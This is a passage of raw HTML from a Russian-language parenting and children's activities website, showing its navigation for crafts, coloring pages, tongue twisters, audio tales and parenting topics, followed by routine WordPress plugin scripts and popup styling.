href="https://moy-kroha.info/preimushhestva-oformlenija-prazdnikov-vozdushnymi-sharami/"><figure><img width="250" height="250" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2021/03/oformlenija-prazdnikov-vozdushnymi-sharami-1-250x250.jpg?v=1615468662" class="lazy lazy-hidden pic wp-post-image" alt="Преимущества оформления праздников воздушными шарами" loading="lazy" title="Преимущества оформления праздников воздушными шарами" /><noscript><img width="250" height="250" src="https://moy-kroha.info/wp-content/uploads/2021/03/oformlenija-prazdnikov-vozdushnymi-sharami-1-250x250.jpg?v=1615468662" class="pic wp-post-image" alt="Преимущества оформления праздников воздушными шарами" loading="lazy" title="Преимущества оформления праздников воздушными шарами" /></noscript></figure> </a><h4><a class="link" href="https://moy-kroha.info/preimushhestva-oformlenija-prazdnikov-vozdushnymi-sharami/">Преимущества оформления праздников воздушными шарами</a></h4></div></div><div class="grid-row clearfix"><h2>Интересное для детей</h2><div class="grid-col grid-col-6"> <a href="/podelki-dlya-detej/" class="homeula" title="В этом разделе найдете интересные идеи поделок для детей.">Поделки для детей</a><p>В этом разделе сайта вы найдете интересные идеи поделок для детей, которые сможете вместе с родителями собрать и раскрасить.</p><ul class="homeul"><li><a title="8 марта" href="https://moy-kroha.info/tag/8-marta/">8 марта</a></li><li><a title="9 мая" href="https://moy-kroha.info/tag/9-maya/">9 мая</a></li><li><a title="аппликация" href="https://moy-kroha.info/tag/applikacija/">аппликация</a></li><li><a title="бабочка" href="https://moy-kroha.info/tag/babochka/">бабочка</a></li><li><a title="бегемотик" href="https://moy-kroha.info/tag/begemotik/">бегемотик</a></li><li><a title="бумага" href="https://moy-kroha.info/tag/bumaga/">бумага</a></li><li><a title="видео-инструкция" href="https://moy-kroha.info/tag/video-instruktsiya/">видео-инструкция</a></li><li><a title="вырезаем из бумаги" href="https://moy-kroha.info/tag/vyrezaem-iz-bumagi/">вырезаем из бумаги</a></li><li><a title="вязание" href="https://moy-kroha.info/tag/vyazanie/">вязание</a></li><li><a title="день" href="https://moy-kroha.info/tag/den/">день</a></li><li><a title="дом" href="https://moy-kroha.info/tag/dom/">дом</a></li><li><a title="дракон" href="https://moy-kroha.info/tag/drakon/">дракон</a></li><li><a title="ежик" href="https://moy-kroha.info/tag/ezhik/">ежик</a></li><li><a title="елочка" href="https://moy-kroha.info/tag/elochka/">елочка</a></li><li><a title="животные" href="https://moy-kroha.info/tag/zhivotnye/">животные</a></li><li><a title="жираф" href="https://moy-kroha.info/tag/zhiraf/">жираф</a></li><li><a title="змейка" href="https://moy-kroha.info/tag/zmejka/">змейка</a></li><li><a title="карандаш" href="https://moy-kroha.info/tag/karandash/">карандаш</a></li><li><a title="корона" href="https://moy-kroha.info/tag/korona/">корона</a></li><li><a title="кот" href="https://moy-kroha.info/tag/kot/">кот</a></li><li><a title="краска" href="https://moy-kroha.info/tag/kraska/">краска</a></li><li><a title="кролик" href="https://moy-kroha.info/tag/krolik/">кролик</a></li><li><a title="кукла" href="https://moy-kroha.info/tag/kukla/">кукла</a></li><li><a title="лес" href="https://moy-kroha.info/tag/les/">лес</a></li><li><a title="лошадка" href="https://moy-kroha.info/tag/loshadka/">лошадка</a></li></ul> <a href="/razvivajka/" class="homeula" title="Раннее развитие детей в игровой форме">Развивайка</a><p>В категории размещены публикации для раннего развития детей от года до 10 лет. Развиваем ребенка играя с ним.</p><ul class="homeul"><li class="cat-item cat-item-4"><a href="https://moy-kroha.info/razvivajka/vnimanie-i-logika/">Внимание и логика</a></li><li class="cat-item cat-item-153"><a href="https://moy-kroha.info/razvivajka/razvitie-rechi/">Развитие речи</a></li><li class="cat-item cat-item-160"><a href="https://moy-kroha.info/razvivajka/motorika/">Моторика</a></li><li class="cat-item cat-item-166"><a href="https://moy-kroha.info/razvivajka/okruzhajushhij-mir-rebenka/">Окружающий мир ребенка</a></li><li class="cat-item cat-item-168"><a href="https://moy-kroha.info/razvivajka/sensorika/">Сенсорика</a></li><li class="cat-item cat-item-169"><a href="https://moy-kroha.info/razvivajka/risunki-palchikami/">Рисунки пальчиками</a></li><li class="cat-item cat-item-172"><a href="https://moy-kroha.info/razvivajka/uchim-cifry-i-formy/">Учим цифры и формы</a></li></ul></div><div class="grid-col grid-col-6"> <a href="/raskraski/" class="homeula" title="Раскраски для детей">Раскраски</a><p>В категории представлены картинки раскраски для печати или скачивания, все раскраски для детей разобраны по темам.</p><ul class="homeul"><li class="cat-item cat-item-21"><a href="https://moy-kroha.info/raskraski/dlya-devochek/">Девочкам</a></li><li class="cat-item cat-item-22"><a href="https://moy-kroha.info/raskraski/malchikam/">Мальчикам</a></li><li class="cat-item cat-item-30"><a href="https://moy-kroha.info/raskraski/dlya-malyshej/">Для малышей</a></li><li class="cat-item cat-item-31"><a href="https://moy-kroha.info/raskraski/v-mire-zhivotnyh/">В мире животных</a></li><li class="cat-item cat-item-32"><a href="https://moy-kroha.info/raskraski/v-mire-rastenij/">В мире растений</a></li><li class="cat-item cat-item-33"><a href="https://moy-kroha.info/raskraski/priroda/">Природа</a></li><li class="cat-item cat-item-34"><a href="https://moy-kroha.info/raskraski/kosmos/">Космос</a></li><li class="cat-item cat-item-35"><a href="https://moy-kroha.info/raskraski/igrushki/">Игрушки</a></li><li class="cat-item cat-item-36"><a href="https://moy-kroha.info/raskraski/semya-i-byt/">Семья и быт</a></li><li class="cat-item cat-item-37"><a href="https://moy-kroha.info/raskraski/geroi-multfilmov/">Герои мультфильмов</a></li><li class="cat-item cat-item-38"><a href="https://moy-kroha.info/raskraski/igry-na-kompyutere/">Игры на компьютере</a></li><li class="cat-item cat-item-39"><a href="https://moy-kroha.info/raskraski/printsessy-iz-disneya/">Принцессы из Диснея</a></li><li class="cat-item cat-item-40"><a href="https://moy-kroha.info/raskraski/obuchayushhie-raskraski/">Обучающие раскраски</a></li><li class="cat-item cat-item-41"><a href="https://moy-kroha.info/raskraski/prazdniki/">Праздники</a></li><li class="cat-item cat-item-42"><a href="https://moy-kroha.info/raskraski/geroi-skazok/">Герои сказок</a></li></ul> <a href="/uroki-risovaniya/" class="homeula" title="Как научиться рисовать - пошаговые уроки">Уроки рисования</a><p>В категории собраны видео-уроки, мастер классы, лайфхаки, пошаговые инструкции в которых шаг за шагом показаны все этапы рисования пастелью, маслянными красками, 
 простыми и цветными карандашами.</p><ul class="homeul"><li class="cat-item cat-item-93"><a href="https://moy-kroha.info/uroki-risovaniya/valentinki-kak-narisovat/">Валентинки</a></li><li class="cat-item cat-item-94"><a href="https://moy-kroha.info/uroki-risovaniya/video-uroki/">Видео &#8212; уроки</a></li><li class="cat-item cat-item-294"><a href="https://moy-kroha.info/uroki-risovaniya/konkurs-risunkov/">Конкурс рисунков</a></li></ul> <a href="/skazki-onlajn/" class="homeula" title="Аудиосказки онлайн для детей">Сказки онлайн</a><p>В категории собраны популярные аудиосказки известных писателей со всего мира для детей от года до 10 лет.</p><ul class="homeul"><li class="cat-item cat-item-19"><a href="https://moy-kroha.info/skazki-onlajn/dlya-malenkih/">Для маленьких</a></li><li class="cat-item cat-item-85"><a href="https://moy-kroha.info/skazki-onlajn/detyam-3-do-5-let/">Детям от 3 до 5 лет</a></li><li class="cat-item cat-item-86"><a href="https://moy-kroha.info/skazki-onlajn/detyam-ot-6-do-8-let/">Детям от 6 до 8 лет</a></li><li class="cat-item cat-item-87"><a href="https://moy-kroha.info/skazki-onlajn/detyam-ot-8-do-10-let/">Детям от 8 до 10 лет</a></li></ul></div></div><div class="grid-row clearfix"><div class="grid-col grid-col-12"> <a href="/skorogovorki-dlja-detej/" class="homeula" title="Развитие ребенка-скороговорки">Все скороговорки</a><p>Развиваем красивую речь и дикцию у ребенка от 3 до 12 лет, проговариваем простые скороговорки вместе с родителями.</p></div></div><div class="grid-row clearfix"><div class="grid-col grid-col-4 blogpost"> <a rel="link" href="https://moy-kroha.info/skorogovorki-dlja-razvitija-rechi-bukva-r/"><figure><img width="250" height="250" src="https://moy-kroha.info/wp-content/uploads/2020/02/skorogovorki-dlja-detej-na-bukvu-r-250x250.jpg" class="pic wp-post-image" alt="Скороговорка - выговариваем букву Р"></figure> </a><h4><a class="link" href="https://moy-kroha.info/skorogovorki-dlja-razvitija-rechi-bukva-r/">Скороговорка - выговариваем букву Р</a></h4></div><div class="grid-col grid-col-4 blogpost"> <a rel="link" href="https://moy-kroha.info/skorogovorki-dlja-razvitija-rechi-bukva-sh/"><figure><img width="250" height="250" src="https://moy-kroha.info/wp-content/uploads/2020/02/skorogovorki-dlja-detej-na-bukvu-sh-250x250.jpg" class="pic wp-post-image" alt="Скороговорка - выговариваем букву Ш"></figure> </a><h4><a class="link" href="https://moy-kroha.info/skorogovorki-dlja-razvitija-rechi-bukva-sh/">Скороговорка - выговариваем букву Ш</a></h4></div><div class="grid-col grid-col-4 blogpost"> <a rel="link" href="https://moy-kroha.info/skorogovorki-dlja-razvitija-rechi-bukva-shh/"><figure><img width="250" height="250" src="https://moy-kroha.info/wp-content/uploads/2020/02/skorogovorki-dlja-detej-na-bukvu-shh-250x250.jpg" class="pic wp-post-image" alt="Скороговорка - выговариваем букву Щ"></figure> </a><h4><a class="link" href="https://moy-kroha.info/skorogovorki-dlja-razvitija-rechi-bukva-shh/">Скороговорка - выговариваем букву Щ</a></h4></div></div><div class="grid-row clearfix"></div></main><aside id="sidebar-right"><div id="search-2" class="widget widget_search type-2"><h3 class="widget-title">Поиск</h3><form role="search" id="search-form" method="get" action="https://moy-kroha.info/"> <input required="reguired" type="text" value="" name="s" id="s"> <input class="button medium button-style1" type="submit" id="search-submit" value="Поиск"></form></div><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Для родителей</h3><div class="menu-leftrubrod-container"><ul id="menu-leftrubrod" class="menu"><li id="menu-item-14653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14653"><a>Уход за детьми</a><ul class="sub-menu"><li id="menu-item-14085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14085"><a href="https://moy-kroha.info/uxod-za-novorozhdennym/">Уход за новорожденным</a></li><li id="menu-item-14084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://moy-kroha.info/rezhim/">Режим дня для новорожденных</a></li><li id="menu-item-14081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14081"><a href="https://moy-kroha.info/posle-rodov/">После родов</a></li></ul></li><li id="menu-item-14654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14654"><a>Развитие ребенка</a><ul class="sub-menu"><li id="menu-item-14083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14083"><a href="https://moy-kroha.info/razvitie-rebenka-do-goda/">Развитие ребенка до года</a></li><li id="menu-item-14438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14438"><a href="https://moy-kroha.info/razvitie-rebenka-do-goda/kalendar-razvitiya/">Календарь развития</a></li><li id="menu-item-14088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14088"><a href="https://moy-kroha.info/vospitanie/">Воспитание</a></li><li id="menu-item-14720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14720"><a href="https://moy-kroha.info/podarki-i-prazdniki/">Подарки и праздники</a></li><li id="menu-item-14087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14087"><a href="https://moy-kroha.info/veshhi-dlya-novorozhdennogo/">Вещи для малыша</a></li></ul></li><li id="menu-item-14652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14652"><a>Здоровье</a><ul class="sub-menu"><li id="menu-item-20867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20867"><a href="https://moy-kroha.info/zdorove/analizy/">Анализы</a></li><li id="menu-item-14068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14068"><a href="https://moy-kroha.info/zdorove/">Здоровье мамы и дитя</a></li><li id="menu-item-14069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14069"><a href="https://moy-kroha.info/zdorove/detskie-bolezni-lechenie/">Заболевания и лечение</a></li><li id="menu-item-14070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14070"><a href="https://moy-kroha.info/zdorove/lekarstva-dlya-novorozhdennyx/">Лекарства для новорожденных</a></li><li id="menu-item-14071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14071"><a href="https://moy-kroha.info/zdorove/obsledovaniya-vo-vremya-beremennosti/">Обследования во время беременности</a></li><li id="menu-item-14072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14072"><a href="https://moy-kroha.info/zdorove/profilaktika-i-ukreplenie-zdorovya/">Профилактика и укрепление здоровья</a></li></ul></li><li id="menu-item-14655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14655"><a>Питание мамы и ребенка</a><ul class="sub-menu"><li id="menu-item-14074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14074"><a href="https://moy-kroha.info/pitanie/">Питание</a></li><li id="menu-item-14075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14075"><a href="https://moy-kroha.info/pitanie/blyuda-dlya-detej-do-goda/">Блюда для детей до года</a></li><li id="menu-item-14076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14076"><a href="https://moy-kroha.info/pitanie/vvedenie-prikorma/">Введение прикорма</a></li><li id="menu-item-14077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14077"><a href="https://moy-kroha.info/pitanie/grudnoe-vskarmlivanie/">Грудное вскармливание</a></li><li id="menu-item-14078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14078"><a href="https://moy-kroha.info/pitanie/iskusstvennoe-vskarmlivanie/">Искусственное вскармливание</a></li><li id="menu-item-14079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14079"><a href="https://moy-kroha.info/pitanie/pitanie-mamy/">Питание мамы</a></li></ul></li><li id="menu-item-14090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14090"><a>Все о беременности</a><ul class="sub-menu"><li id="menu-item-14080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14080"><a href="https://moy-kroha.info/planirovanie-beremennosti/">Планирование беременности</a></li><li id="menu-item-14086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14086"><a href="https://moy-kroha.info/bez-rubriki/">Беременность по неделям</a></li></ul></li><li id="menu-item-14663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14663"><a>Калькуляторы</a><ul class="sub-menu"><li id="menu-item-14664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14664"><a title="Калькулятор роста и веса малыша онлайн" href="https://moy-kroha.info/kalkulyator-rosta-vesa/">Рост и вес малыша</a></li><li id="menu-item-14667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14667"><a href="https://moy-kroha.info/kalendar-privivok/">Календарь прививок</a></li><li id="menu-item-14671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14671"><a href="https://moy-kroha.info/kalkulyator-razvitiya-rebenka/">Калькулятор развития ребенка</a></li><li id="menu-item-14668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14668"><a href="https://moy-kroha.info/normy-krovi-rebenka/">Нормы крови ребенка</a></li></ul></li><li id="menu-item-15042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://moy-kroha.info/roditelyam/">Советы родителям</a></li><li id="menu-item-14801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14801"><a href="https://moy-kroha.info/semja/">Все о семье</a></li><li id="menu-item-21269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21269"><a href="https://moy-kroha.info/polezno-znat/">Полезно знать</a></li></ul></div></div><div class="widget widget_text type-2"><h3 class="widget-title">Новое на сайте</h3><div class="textwidget"><div class="blogpost"> <a rel="link" href="https://moy-kroha.info/geltek-simvol-jelegantnosti-i-kachestva-v-kosmeticheskoj-industrii/"><figure><img width="250" height="250" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2024/03/unnamed-1-250x250.jpg?v=1710593722" class="lazy lazy-hidden pic wp-post-image" alt="Гельтек: символ элегантности и качества в косметической индустрии" loading="lazy" srcset="" data-srcset="https://moy-kroha.info/wp-content/uploads/2024/03/unnamed-1-250x250.jpg?v=1710593722 250w, https://moy-kroha.info/wp-content/uploads/2024/03/unnamed-1-300x300.jpg?v=1710593722 300w, https://moy-kroha.info/wp-content/uploads/2024/03/unnamed-1.jpg?v=1710593722 512w" sizes="(max-width: 250px) 100vw, 250px" title="Гельтек: символ элегантности и качества в косметической индустрии" /><noscript><img width="250" height="250" src="https://moy-kroha.info/wp-content/uploads/2024/03/unnamed-1-250x250.jpg?v=1710593722" class="pic wp-post-image" alt="Гельтек: символ элегантности и качества в косметической индустрии" loading="lazy" srcset="https://moy-kroha.info/wp-content/uploads/2024/03/unnamed-1-250x250.jpg?v=1710593722 250w, https://moy-kroha.info/wp-content/uploads/2024/03/unnamed-1-300x300.jpg?v=1710593722 300w, https://moy-kroha.info/wp-content/uploads/2024/03/unnamed-1.jpg?v=1710593722 512w" sizes="(max-width: 250px) 100vw, 250px" title="Гельтек: символ элегантности и качества в косметической индустрии" /></noscript></figure> </a><h4><a class="link" href="https://moy-kroha.info/geltek-simvol-jelegantnosti-i-kachestva-v-kosmeticheskoj-industrii/">Гельтек: символ элегантности и качества в косметической индустрии</a></h4></div><div class="blogpost"> <a rel="link" href="https://moy-kroha.info/muzykalnye-igry-dlja-razvitija-detej/"><figure><img width="250" height="250" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2020/06/muzykalnye-igry-dlja-razvitija-detej-250x250.jpg?v=1591028450" class="lazy lazy-hidden pic wp-post-image" alt="Музыкальные игры для развития детей" loading="lazy" title="Музыкальные игры для развития детей" /><noscript><img width="250" height="250" src="https://moy-kroha.info/wp-content/uploads/2020/06/muzykalnye-igry-dlja-razvitija-detej-250x250.jpg?v=1591028450" class="pic wp-post-image" alt="Музыкальные игры для развития детей" loading="lazy" title="Музыкальные игры для развития детей" /></noscript></figure> </a><h4><a class="link" href="https://moy-kroha.info/muzykalnye-igry-dlja-razvitija-detej/">Музыкальные игры для развития детей</a></h4></div><div class="blogpost"> <a rel="link" href="https://moy-kroha.info/multik-vrumiz-shutochnaja-bolezn-1-jepizod-raskraska/"><figure><img width="250" height="250" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2020/04/maxresdefault1-1-250x250.jpg?v=1586608861" class="lazy lazy-hidden pic wp-post-image" alt="Мультик Врумиз &#8212; Шуточная болезнь 1 эпизод &#8212; Раскраска" loading="lazy" title="Мультик Врумиз - Шуточная болезнь 1 эпизод - Раскраска" /><noscript><img width="250" height="250" src="https://moy-kroha.info/wp-content/uploads/2020/04/maxresdefault1-1-250x250.jpg?v=1586608861" class="pic wp-post-image" alt="Мультик Врумиз &#8212; Шуточная болезнь 1 эпизод &#8212; Раскраска" loading="lazy" title="Мультик Врумиз - Шуточная болезнь 1 эпизод - Раскраска" /></noscript></figure> </a><h4><a class="link" href="https://moy-kroha.info/multik-vrumiz-shutochnaja-bolezn-1-jepizod-raskraska/">Мультик Врумиз &#8212; Шуточная болезнь 1 эпизод &#8212; Раскраска</a></h4></div><div class="blogpost"> <a rel="link" href="https://moy-kroha.info/audioskazka-vinni-puh-i-vse-vse-vse/"><figure><img width="250" height="250" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2020/02/audioskazka-vinni-puh-i-vse-vse-vse-250x250.jpg?v=1581424991" class="lazy lazy-hidden pic wp-post-image" alt="Аудиосказка – Винни Пух и все-все-все" loading="lazy" title="Аудиосказка – Винни Пух и все-все-все" /><noscript><img width="250" height="250" src="https://moy-kroha.info/wp-content/uploads/2020/02/audioskazka-vinni-puh-i-vse-vse-vse-250x250.jpg?v=1581424991" class="pic wp-post-image" alt="Аудиосказка – Винни Пух и все-все-все" loading="lazy" title="Аудиосказка – Винни Пух и все-все-все" /></noscript></figure> </a><h4><a class="link" href="https://moy-kroha.info/audioskazka-vinni-puh-i-vse-vse-vse/">Аудиосказка – Винни Пух и все-все-все</a></h4></div></div></div></aside><div class="kids_clear"></div></div></div><div class="bg-level-2 second-part" id="bg-level-2"></div></div></div></div><div class="content_bottom_bg"></div></div><div class="kids_bottom_container footer"><div class="l-page-width"><div class="wrapper"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-futer1-container"><ul id="menu-futer1" class="menu"><li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a rel="nofollow" href="https://moy-kroha.info/pravoobladatelyam/">Правообладателям</a></li><li id="menu-item-14656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14656"><a href="https://moy-kroha.info/reklama/">Реклама</a></li></ul></div></div><div id="text-4" class="widget widget_text"><div class="textwidget">Мы рады принять Ваши предложения и пожелания по работе сайта Moy-Kroha.Info</div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-futer2-container"><ul id="menu-futer2" class="menu"><li id="menu-item-15063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15063"><a href="https://moy-kroha.info/dlja-avtorov/">Для авторов</a></li><li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-344"><a rel="nofollow" href="https://moy-kroha.info/privacy-policy/">Политика конфиденциальности</a></li></ul></div></div></div></div></div> <!--[if lt IE 9]> <script src="js/selectivizr-and-extra-selectors.min.js"></script> <![endif]--> <script type="text/javascript">var blogurl = 'https://moy-kroha.info';
		var themeUrl = 'https://moy-kroha.info/wp-content/themes/podelky';

		jQuery(document).ready(function($){
			$('.entry-container .widget').addClass('type-2');
			$('.entry-container .widget.type-2').each(function(){
				var checker = $(this).find('h3').text();
				if ( checker == '' ){
					$(this).removeClass('type-2');
				}
			});
		});</script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/plugins/modesco-table-of-contents-plus/front.js' id='toc-front-js'></script> <script type='text/javascript' id='rate-my-post-js-extra'>var rmp_frontend = {"admin_ajax":"https:\/\/moy-kroha.info\/wp-admin\/admin-ajax.php","postID":"11709","noVotes":"\u0415\u0449\u0435 \u043d\u0435\u0442 \u043e\u0446\u0435\u043d\u043e\u043a \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f!","cookie":"\u0412\u044b \u0443\u0436\u0435 \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438! \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","afterVote":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u0447\u0442\u043e \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438!","notShowRating":"1","social":"1","feedback":"2","cookieDisable":"1","emptyFeedback":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"1","ajaxLoad":"1","nonce":"48f61cda00"};</script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js' id='rate-my-post-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-includes/js/jquery/ui/widget.min.js' id='jquery-ui-widget-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/themes/podelky/front/js/jquery.easing-1.3.min.js' id='jquery-easing-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/themes/podelky/front/js/jquery.prettyPhoto.js' id='jquery-prettyPhoto-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/themes/podelky/front/js/jquery.flexnav.min.js' id='flexnav-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/themes/podelky/front/js/scripts.js' id='jquery-scripts-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/themes/podelky/front/js/retina.js' id='jquery-retina-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":767,"screen_max_height":0,"widgets":["#nav_menu-4"]},{"sidebar":"sidebar-6","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":767,"screen_max_height":0,"widgets":["#nav_menu-7"]}];</script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-js-extra'>var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type='text/javascript' src='//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script> <script type='text/javascript' src='//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type='text/javascript' src='//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#ff3a3a;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#ff3a3a;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
